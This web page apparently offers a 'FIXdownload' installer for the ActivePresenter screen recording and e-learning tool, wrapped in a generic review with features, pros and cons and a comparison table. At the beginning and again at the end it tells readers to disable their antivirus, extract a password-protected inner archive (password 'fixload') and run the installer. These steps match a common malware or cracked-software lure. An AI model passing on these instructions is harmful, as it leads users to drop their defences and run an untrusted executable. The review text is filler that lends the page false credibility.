ActivePresenter: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.

Active Presenter is a professional screen recording and e-learning authoring tool that supports everything from simple tutorials to full interactive courses. It’s popular with teachers, trainers, and content creators who need to capture screens, add annotations, and export in multiple formats. In this article, I’ll show how to install ActivePresenter, explain its features, and share my personal experience with it compared to alternatives.
How to Extract/Install

After downloading the installer (Active Presenter – FIXdownload.exe on Windows or .dmg for macOS), double-click the file. Follow the setup wizard: accept the license agreement, select the installation folder, and confirm installation. On macOS, drag the application into your Applications folder. Installation usually takes only a couple of minutes.
Possible Errors During Installation
- Permission Issues: If installation is blocked, run the setup as administrator (Windows) or grant permissions via System Preferences (macOS).
- Corrupt Installer: If you see errors during setup, re-download the file from the official source.
- Unsupported OS: Make sure you’re running Windows 7 or later, or macOS 10.13 or newer.
How to Verify Successful Installation

Once installation finishes, launch ActivePresenter. A welcome screen should appear, offering options such as “Record Video,” “Record Software Simulation,” or “Blank Project.” If you can start a new project and access the main dashboard, installation was successful.
What Active Presenter Does
Active Presenter combines screen recording, video editing, and e-learning course creation in one program. Its main features include:
- Screen Recording: Capture full screen, selected regions, or specific applications.
- Video Editing: Cut, trim, add effects, transitions, and annotations.
- Interactive Elements: Insert quizzes, forms, and clickable areas for e-learning projects.
- Export Options: Save as MP4, AVI, WebM, or SCORM/xAPI packages for LMS platforms.
- Smart Capture: Automatically detect user interactions (clicks, typing, keystrokes).
- Cross-Platform: Works on Windows and macOS with similar interfaces.
Personal Experience Using Active Presenter
I first used Active Presenter to create training videos for colleagues. The screen capture was smooth and the built-in editor saved me from switching between multiple programs. I also tested its e-learning features by adding interactive quizzes, which worked seamlessly when uploaded to a learning management system.
Pros:
- Powerful all-in-one tool
- Professional editing features
- Strong e-learning integration
Cons:
- Slightly steep learning curve
- Large project files
- Some advanced features require paid versions
Comparison with Alternatives
| Program | Pros | Cons |
|---|---|---|
| Active Presenter | All-in-one recorder + editor + e-learning | Learning curve, big file sizes |
| Camtasia | User-friendly interface, polished video templates | Expensive license |
| OBS Studio | Free, flexible for live streaming | No built-in e-learning tools |
| Screencast-O-Matic | Simple and quick for beginners | Limited editing features |
FAQ
Conclusion
Active Presenter is a robust solution for screen recording, video editing, and e-learning content development. From my own experience, it bridges the gap between simple screen recorders and professional authoring tools. While it requires some practice, it’s a strong investment for educators, trainers, and content creators who want flexibility and control.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.

Step 1: Download the archive using the button below.
Step 2: Extract the downloaded archive.


Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.